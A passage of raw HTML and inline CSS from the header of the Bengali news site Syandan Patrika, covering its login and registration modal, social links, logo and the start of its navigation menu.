0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ কর</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ব্যবহারকারী নাম</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগইন">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-" >
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">একটি অ্যাকাউন্ট তৈরি করুন</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://syandanpatrika.in/privacy-policy">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">একটি অ্যাকাউন্ট তৈরি করুন</div>
                    <div class="td-login-panel-descr">স্বাগত! একটি অ্যাকাউন্টের জন্য নিবন্ধন করুন</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">আপনার ইমেইল</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">আপনার ব্যবহারকারী নাম</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="খাতা">
                        <input type="hidden" id="gRecaptchaResponseR" name="gRecaptchaResponse" data-sitekey="6Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-" >
                    </form>      

                    
                    
                    <div class="td-login-info-text">একটি পাসওয়ার্ড আপনার ই কর্মপরিহিত করা হবে.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://syandanpatrika.in/privacy-policy">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনার ই কর্মপরিহিত করা হবে.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 17, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_21{display:inline-block}.tdi_21 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_21 .tdb-head-usr-name{color:#999999}.tdi_21 .tdb-head-usr-log{color:#999999}.tdi_21 .tdb-head-usr-log-icon-svg svg,.tdi_21 .tdb-head-usr-log-icon-svg svg *{fill:#999999;fill:#999999}.tdi_21 .tdb-head-usr-log i{color:#999999}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">লগ ইন/যোগ দিন</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_22{float:right;clear:none}</style>
<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_23 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SYANDANDIGITAL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCu43V7JTZtMXIf7s2XciAUQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-0px;margin-right:-0px}.tdi_29>.vc_column_inner,.tdi_29>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:28px!important;padding-bottom:9px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_34 .tdb-logo-img{max-width:200px}.tdi_34 .tdb-logo-img-wrap{display:block}.tdi_34 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_34 .tdb-logo-text-title{display:block}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_34 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/" title="Syandan Patrika"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo.png" data-src="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo.png" alt="Syandan Patrika"  title="Syandan Patrika"  width="1524" height="874" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo.png" src="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo.png" alt="Syandan Patrika"  title="Syandan Patrika"  width="1524" height="874" /></noscript></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41{display:inline-block}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 12px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64"><a href="https://syandanpatrika.in/"><div class="tdb-menu-item-text">হোম</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65"><a href="/tender/"><div class="tdb-menu-item-text">টেন্ডার</div></a></li>
